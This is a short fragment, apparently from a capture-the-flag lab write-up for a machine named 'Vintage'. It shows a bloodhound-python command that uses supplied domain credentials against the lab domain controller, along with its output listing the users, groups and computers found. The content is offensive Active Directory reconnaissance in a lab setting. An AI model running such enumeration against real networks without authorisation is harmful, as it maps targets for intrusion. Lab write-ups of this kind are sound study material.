 -> % bloodhound-python -d vintage.htb -u 'P.Rosa' -p 'Rosaisbest123' -dc dc01.vintage.htb -ns 10.10.11.45 --zip -c All
INFO: Found AD domain: vintage.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.vintage.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc01.vintage.htb
INFO: Found 16 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: FS01.vintage.htb
INFO: Querying computer: dc01.vintage.htb
WARNING: Could not resolve: FS01.vintage.htb: The resolution lifetime expired after 3.103 seconds: Server Do53:10.10.11.45@
INFO: Done in 00M 27S
INFO: Compressing output into 20241226224445_bloodhound.zip